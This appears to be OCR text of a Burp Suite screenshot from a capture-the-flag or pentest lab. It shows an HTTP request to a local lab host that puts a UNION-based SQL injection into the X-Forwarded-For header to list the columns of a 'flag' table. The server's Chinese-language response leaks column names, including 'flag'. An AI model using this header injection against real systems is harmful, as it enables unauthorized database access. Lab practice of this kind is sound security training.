 Burp Suite Professional v1.5.18 - licensed to LarryLau
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × ...
Go Cancel < > Target: http://192.168.247.133 ?
Request
Raw Headers Hex
GET /pentest/test/1/ HTTP/1.1
Host: 192.168.247.133
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64; rv:18.0)
Gecko/20100101 Firefox/18.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: keep-alive
Cache-Control: max-age=0
X-Forwarded-For: union select 1,2,3,column_name from
information_schema.columns where table_name='flag' #
Response
Raw Headers Hex
HTTP/1.1 200 OK
Date: Wed, 20 Feb 2019 08:20:11 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Content-Length: 383
Keep-Alive: timeout=5, max=100
Connection: Keep-Alive
Content-Type: text/html;charset=utf-8
你改变了浏览器发送的数据, 并输入了union select
1,2,3,column_name from information_schema.columns
where table_name='flag'
#今日水果特价,欢迎选购!</br><hr/></br>名称:苹果</br>价格:
1000</br>数量:20</br><hr/>名称:梨</br>价格:500.09</br>□
□□量:70</br><hr/>名称:2</br>价格:3</br>数量:id</br><hr
/>名称:2</br>价格:3</br>数量:flag</br><hr/>